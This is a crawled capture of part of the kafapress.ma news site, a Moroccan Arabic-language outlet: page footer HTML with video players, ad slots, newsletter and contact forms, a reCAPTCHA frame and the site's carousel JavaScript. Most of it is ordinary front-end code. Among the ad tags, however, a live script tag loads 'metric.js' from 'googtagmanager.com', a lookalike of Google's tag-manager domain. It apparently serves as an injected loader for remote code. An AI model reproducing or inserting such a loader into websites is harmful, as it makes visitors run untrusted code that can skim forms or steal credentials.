  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211369"> <img class="img-fluid" src="photo/260110071443.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 19:14</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211369.html">الملك يعاني من ألم في أسفل الظهر مع تشنج عضلي دون أي علامة تدعو إلى القلق</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211371"> <img class="img-fluid" src="photo/260110073121.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 19:31</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211371.html"> الملك يصدر عفوه السامي على 1386 شخصا بمناسبة ذكرى 11 &#1740;نا&#1740;ر</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211452"> <img class="img-fluid" src="photo/260112065237.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 12 يناير 2026 - 18:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211452.html"> برلمانيون يهنئون المغاربة برأس السنة الأمازيغية ويجددون متمنياتهم بالشفاء العاجل للملك</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 139
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JqwLTLzqng1vD36h9FvYBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768570505973');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.kafapress.ma/js/custom.js
body_size: 1177
content:
jQuery(function($) {
  "use strict";

	/* Mobile Menu */
	jQuery(".nav.navbar-nav li a").on("click", function() { 
		jQuery(this).parent("li").find(".utf_dropdown_menu").slideToggle();
		jQuery(this).find("li i").toggleClass("fa-angle-down fa-angle-up");
	});

	$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover( function(){
    	$(this).tab('show');
	});
	
	/* Site search */
	$('.utf_nav_search').on('click', function () {
		$('.utf_search_block').fadeIn(350);
    });

	$('.utf_search_close').on('click', function(){
		$('.utf_search_block').fadeOut(350);
	});

	$('.navbar-nav .menu-dropdown').on('click', function (event) {
		event.preventDefault();
		event.stopPropagation();
		$(this).siblings().slideToggle();
	});
	
	$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover( function(){
    	$(this).tab('show');
	});

	/*Fixed Header **/
	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 250) {
		   $('.utf_sticky').addClass('sticky fade_down_effect');
		} else {
		   $('.utf_sticky').removeClass('sticky fade_down_effect');
		}
	});	
	
  	/* Owl Carousel */
	
  	//Trending Slide
  	$(".trending-slide").owlCarousel({
		loop:true,
		animateIn: 'fadeIn',
		autoplay:true,
		autoplayTimeout:3000,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 1,
		responsive:{
			0: {
				items:1,
			},
			600: {
				items:1,
			}			
		}
	});

  	//Utf Featured Slide
	$(".utf_featured_slider").owlCarousel({
		loop:true,
		animateOut: 'fadeOut',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:0,
		dots:true,
		mouseDrag:true,
		touchDrag:true,
		slideSpeed:500,
		rtl:true,
		navText: ["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
		items : 1,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
				items:1
		  }
		}
	});
	
	//Utf Latest News Slide
	$(".utf_latest_news_slide").owlCarousel({
		rtl:true,
		loop:false,
		animateIn: 'fadeInLeft',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-right'></i>", "<i class='fa fa-angle-left'></i>"],
		items : 3,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
			    items:2
		  },
		  768:{
			    items:2
		  },
		  992:{
			    items:3
		  },
		  1200:{
			    items:4
		  },
		}
	});
	
	//Utf Latest News Slide2
	$(".utf_latest_news_slide2").owlCarousel({
		loop:false,
		animateIn: 'fadeInLeft',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 3,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
			    items:2
		  },
		  768:{
			    items:2
		  },
		  992:{
			    items:3
		  },
		  1200:{
			    items:3
		  },
		}
	});

	//Utf Latest More News Slide
	$(".utf_more_news_slide").owlCarousel({
		loop:false,
		autoplay:false,
		autoplayHoverPause:true,
		nav:false,
		margin:30,
		dots:true,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 1,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
				items:1
		  }
		}
	});

	//Utf Post Slide	
	$(".utf_post_slide").owlCarousel({
		loop:true,
		animateOut: 'fadeOut',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 1,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
				items:1
		  }
		}
	});

	/* Popup */
	$(document).ready(function(){
		$(".gallery-popup").colorbox({rel:'gallery-popup', transition:"fade", innerHeight:"500"});
		$(".popup").colorbox({iframe:true, innerWidth:600, innerHeight:400});
	});
	
	/* Back to top */
	$(window).scroll(function () {
		if ($(this).scrollTop() > 50) {
			 $('#back-to-top').fadeIn();
		} else {
			 $('#back-to-top').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-to-top').on('click', function () {
		 $('#back-to-top').tooltip('hide');
		 $('body,html').animate({
			  scrollTop: 0
		 }, 800);
		 return false;
	});
	$('#back-to-top').tooltip('hide');
});